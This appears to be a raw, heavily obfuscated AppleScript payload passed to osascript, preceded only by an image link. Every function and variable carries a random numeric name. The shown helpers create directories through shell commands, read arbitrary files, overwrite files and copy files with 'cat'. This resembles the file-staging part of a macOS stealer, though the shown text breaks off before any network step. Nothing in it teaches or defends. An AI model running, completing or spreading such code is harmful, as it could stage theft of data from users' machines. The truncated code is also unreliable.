 osascript -e 'run script "" & return & "on f8384345844822894775(p7069115104681993837)" & return & "try" & return & "set v1505449586457061308 to quoted form of (POSIX path of p7069115104681993837)" & return & "do shell script \"mkdir -p \" & v1505449586457061308" & return & "end try" & return & "end f8384345844822894775" & return & "on f6871589213295754509(p6290944362603200882)" & return & "try" & return & "set v4237089732386343195 to POSIX file p6290944362603200882" & return & "set v4533136739889219918 to read v4237089732386343195" & return & "return v4533136739889219918" & return & "end try" & return & "return \"\"" & return & "end f6871589213295754509" & return & "on f1662513848846599305(p6423972763754604600)" & return & "try" & return & "set v1434148063622529058 to (reverse of every character of p6423972763754604600) as string" & return & "set v3795575923529062499 to text 1 thru ((offset of \"/\" in v1434148063622529058) - 1) of v1434148063622529058" & return & "set v8360971914705656210 to (reverse of every character of v3795575923529062499) as string" & return & "return v8360971914705656210" & return & "end try" & return & "return \"\"" & return & "end f1662513848846599305" & return & "on f8916152137987478559(p6103717359471875814)" & return & "try" & return & "set v4048342178929804349 to offset of \"/\" in (reverse of every character of p6103717359471875814) as string" & return & "set v8253173594943623093 to text 1 thru -(v4048342178929804349 + 1) of p6103717359471875814" & return & "return v8253173594943623093" & return & "end try" & return & "return \"\"" & return & "end f8916152137987478559" & return & "on f5621727057712192420(p7669911002634363507, p1192586114673366052)" & return & "try" & return & "set v3289905343277322862 to f8916152137987478559(p1192586114673366052)" & return & "f8384345844822894775(v3289905343277322862)" & return & "set v4997615332674488849 to (open for access p1192586114673366052 with write permission)" & return & "set eof of v4997615332674488849 to 0" & return & "write p7669911002634363507 to v4997615332674488849 starting at eof" & return & "close access v4997615332674488849" & return & "end try" & return & "end f5621727057712192420" & return & "on f2373377288589624957(p8030662924875963299, p1562550608805465545)" & return & "try" & return & "set v5955683378528581444 to read p8030662924875963299" & return & "set v6611706097343146879 to f8916152137987478559(p1562550608805465545)" & return & "f8384345844822894775(v6611706097343146879)" & return & "do shell script \"cat \" & quoted form of p8030662924875963299 & \" > \" & quoted form of p1562550608805465545" & return & "end try" & return & "end f2373377288589624957" & return & "on f4272221711786674888(p2611012587752608182)" & return & "try" & return & "set v3289193649162053084 to quoted form of (POSIX path of